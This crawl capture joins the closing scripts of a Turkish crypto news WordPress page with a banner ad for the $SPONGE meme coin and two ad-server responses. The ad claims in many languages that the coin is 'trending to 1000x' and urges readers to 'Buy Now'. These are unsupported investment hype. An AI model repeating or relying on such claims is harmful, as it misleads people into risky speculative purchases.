		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_50681398-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50681398'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_17849","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_50681398-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="50681398" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768257889 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 165938
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_desk {
            height: 80% !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_mob {
            display: none !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-close .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img2 {
                display: none !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_inside_wrap {
                width:100% !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_desk {
                height: 80% !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_desk {
                display: none !important;
            }
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-header">
    <div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_ad_text_outer">
        <span class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_outer_wrap">
        <img src="[data-uri]" class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img1">
        <div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_inside_wrap">
<img src="[data-uri]" class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_desk">
            <img src="[data-uri]" class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_logo_mob">
            <div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_text-wrap">
                <a class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_img2">
    </div>
  <div class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_sticky-close">
    <span class="u-LXf4K73mIYUv3c0gnGoKhTq2KLiKuDPS_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1941522458986
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=a3fd302460514dcfa0bf976a3c6664fcebb1a29297bdf68eb400e734ccfc7bec&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1923428596768
body_size: 332
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=8064e3a49044ad45383d2ebd0860dce8138d19d3e15970b137b5a05152e3b81c&integrity=[base64]